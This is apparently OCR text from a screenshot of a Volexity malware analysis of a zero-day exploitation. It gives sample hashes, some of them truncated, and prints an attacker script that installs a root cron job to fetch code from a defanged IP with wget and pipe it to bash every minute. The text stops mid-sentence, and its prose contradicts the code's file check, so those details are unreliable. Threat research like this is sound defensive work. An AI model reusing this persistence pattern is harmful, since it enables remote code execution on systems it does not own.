 06:59
47
Zero-Day Exploitation of Unauthenti...
www.volexity.com
VOLEXITY
MD5 d31ec83a5a79451a46e980ebffb6e0e8
SHA1 a7c6f264b00d13808ceb76b3277ee5461a
SHA256 35a5f8ac03b0e3865b3177892420cb3423
VirusTotal N/A
First
Submitted
The contents of the patch file are shown below:
if [ ! -f '/etc/cron.d/update' ];
then
printf "SHELL=/bin/bash\n\n*
* * * * root wget -qO-
http://172.233.228[.]93/policy |
bash\n\n" > /etc/cron.d/update
fi
When executed, it checks for the existence of a
cron file named update. If this cron file does
exist, it creates the file and uses it to establish
Share